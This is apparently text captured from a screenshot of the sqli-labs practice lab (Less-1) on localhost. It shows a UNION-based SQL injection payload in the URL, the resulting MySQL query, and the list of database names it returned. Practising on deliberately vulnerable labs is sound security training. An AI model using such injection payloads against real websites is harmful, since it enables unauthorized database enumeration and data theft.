 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Bing
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
黄鑫
786581
右键弹出窗口
有效输入:-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,group_concat(schema_name),3 from information_schema.schemata-- ' LIMI
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3